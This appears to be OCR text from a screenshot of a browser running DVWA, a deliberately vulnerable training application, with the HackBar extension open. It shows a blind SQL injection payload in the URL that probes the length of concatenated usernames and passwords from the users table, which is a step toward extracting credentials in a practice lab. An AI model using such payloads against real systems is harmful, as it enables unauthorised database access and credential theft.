 192.168.19.156/01/vulnerabilities/sqli_blind/?id=1'and if((SELECT LENGTH(CONCAT(user,0x3a,PASSWORD)) from users limit 1)=3
火狐官方站点 新手上路 常用网址 京东商城
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.19.156/01/vulnerabilities/sqli_blind/
?id=1'and if((SELECT LENGTH(CONCAT(user,0x3a,PASSWORD)) from users limit 1)=38,1,0)--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All